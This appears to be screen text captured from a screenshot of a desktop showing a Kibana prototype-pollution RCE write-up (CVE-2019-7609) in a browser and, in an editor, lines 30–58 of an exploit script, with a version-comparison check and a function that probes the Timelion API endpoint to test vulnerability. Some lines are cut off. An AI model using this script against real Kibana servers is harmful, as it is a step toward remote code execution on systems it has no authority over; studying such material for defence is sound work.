 Exploiting prototype pollution - RCE in Kibana (CVE-2019-7609) - research.securitum.com - Google Chrome
En
5:49 PM
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × CVE-2019-7609-kibana-rce.py ×
30 try:
31 sc1 = StrictVersion(standard_version[0])
32 sc2 = StrictVersion(standard_version[1])
33 cc = StrictVersion(compare_version)
34 except ValueError:
35 print("[-] ERROR : kibana version compare failed !")
36 return False
37
38 if sc1 > cc or (StrictVersion("6.0.0") <= cc and sc2 > cc):
39 return True
40 return False
41
42
43 verify(url):
44 global version
45
46 headers = {
47 'Content-Type': 'application/json;charset=utf-8',
48 'Referer': url,
49 'kbn-version': version,
50 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0'
51 }
52 data = '{"sheet":[".es(*)"],"time":{"from":"now-1m","to":"now","mode":"quick","interv
53 url = "{}{}".format(url.rstrip("/"), "/api/timelion/run")
54 r = requests.post(url, data=data, verify=False, headers=headers, timeout=20)
55 if r.status_code == 200 and 'application/json' in r.headers.get('content-type', '') a
56 return True
57 else:
58 return False
Sublime Text
Line 55, Column 28